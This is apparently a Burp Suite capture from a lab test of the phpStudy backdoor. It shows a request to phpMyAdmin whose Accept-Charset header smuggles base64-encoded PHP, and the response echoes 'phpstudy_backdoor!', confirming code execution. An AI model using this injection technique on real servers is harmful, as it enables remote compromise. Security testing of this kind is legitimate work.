 Send
Cancel
< | ▼
> | ▼
Target: http://192.168.100.8
?
Request
Raw Headers Hex
GET /phpMyAdmin/ HTTP/1.1
Host: 192.168.100.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ZWNobyAicGhwc3R1ZHlfYmFja2Rvb3IhIjs=
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 01 Jan 2020 15:30:07 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private, max-age=10800, pre-check=10800
Last-Modified: Sat, 27 Jul 2013 22:34:50 GMT
Set-Cookie: pma_lang=zh_CN; expires=Fri, 31-Jan-2020
15:30:07 GMT; path=/phpMyAdmin/; httponly; HttpOnly
Set-Cookie: pma_mcrypt_iv=bpmBMq5TGAI%3D; expires=Fri,
31-Jan-2020 15:30:07 GMT; path=/phpMyAdmin/; httponly;
HttpOnly
Content-Length: 4413
Connection: close
Content-Type: text/html; charset=utf-8
phpstudy_backdoor!<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="zh"